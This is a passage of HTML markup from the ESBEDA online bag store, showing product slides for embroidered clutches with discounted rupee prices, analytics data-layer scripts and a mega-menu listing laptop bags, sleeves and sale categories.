	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230987" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230987,&quot;item_id&quot;:230987,&quot;item_name&quot;:&quot;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18196&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230987,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:54,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230987">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230987] = {"id":"230987","sku":"18196","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230987","sku":"18196","gpf":"woocommerce_gpf_230987","gla":"gla_230987"},"is_variable":false,"type":"simple","name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230987]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230987" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230987" data-product_sku="18196" aria-label="Add to cart: &ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230987" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230987" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230987">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230990 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230990" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230990,&quot;item_id&quot;:230990,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18199&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:17,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230990,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:56,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230990">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230990] = {"id":"230990","sku":"18199","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230990","sku":"18199","gpf":"woocommerce_gpf_230990","gla":"gla_230990"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230990]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230990" data-product_sku="18199" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230990" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230990" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230990">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/">ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac80142" data-id="ac80142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df3725d elementor-widget elementor-widget-etheme_hotspot" data-id="df3725d" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="440" height="440" src="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg" class="attachment-large size-large wp-image-225748   " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7.jpg 1200w" sizes="(max-width: 440px) 100vw, 440px" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <a class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow " href="https://www.esbeda.com/shop/women/sling-bag/esbeda-brown-for-sandstone-grace-sling-bag-for-women/">
                                                                        <div class="etheme-hotspot-label">₹ 940</div>
                        </a>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-2b3d482 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/men/laptop-bag-men/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Laptop Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2837" class="elementor elementor-2837" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e17e79d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e17e79d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8f86d6" data-id="e8f86d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed0f439 elementor-widget elementor-widget-et-custom-products-masonry" data-id="ed0f439" data-element_type="widget" data-widget_type="et-custom-products-masonry.default">
				<div class="elementor-widget-container">
					            <div class="etheme-custom-masonry" data-type="3">
                                    <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2025/08/17977_7-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/">ESBEDA Grey For Sand...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,134.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,134.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-2" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17314_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/">ESBEDA Brown Color S...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-3" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17301_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Black Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-4" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17313_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/">ESBEDA Tan Color Sty...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                        </div>
                        <div class="etheme-custom-masonry" data-type="3">
                                        <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17300_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Brown Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b6ae9c" data-id="7b6ae9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e04f74 elementor-widget elementor-widget-banner" data-id="2e04f74" data-element_type="widget" data-settings="{&quot;use_default_tags&quot;:&quot;no&quot;}" data-widget_type="banner.default">
				<div class="elementor-widget-container">
					        <div id="banner-3191" class="banner  content-effect-on-hover banner-type-4 et_image-with-hover et_image-hover-4 text-left valign-bottom font-style-dark" >

			
				<img loading="lazy" width="300" height="500" src="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-198x330.jpg 198w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-264x440.jpg 264w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-6x10.jpg 6w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="banner-content ">

					<h2 class="banner-subtitle "><span>Handbags</span></h2><h2 class="banner-title "><span>Discounts Up To 30%</span></h2>                    <div class="content-inner">

						
                    </div>
					                    <div class="button-wrap">

						
						
                        <div onclick="window.open('#','_blank')" class="banner-button btn medium inline-block  cursor-pointer">
						Shop Now                    </div>

                </div>
			        </div>

		        </div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-4ad9679 item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/backpack/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Backpack</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-0ac9c8d item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/travel-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Travelling Bag</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e411cb4 item-level-0 hidden">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/duffle-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Duffle Bag</span>                </span>
        </a>
        
                        
                    </li>
                    <li class="menu-item etheme-elementor-nav-menu-item-more-less item-level-0" data-reverse="true"><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">            <i aria-hidden="true" class="et-icon et-more"></i></span><span>Show more (1)</span></span></span><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span>Show less ↑</span></span></span></li>                                    </ul>
                                                    </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-421a18d7 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="421a18d7" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="421a18d7">
                            <li class="elementor-repeater-item-b0fc67d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/">
        <span class="elementor-item">
                <span class="">Home</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-ed6a260">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/about-us/">
        <span class="elementor-item">
                <span class="">About us</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e1485c1 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/shop/?orderby=date">
        <span class="elementor-item">
                <span class="">Shop</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8350 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-744">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9904">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3334">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3186">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2880">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6037 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-271">

    	    
                <div class="item-title-holder ">

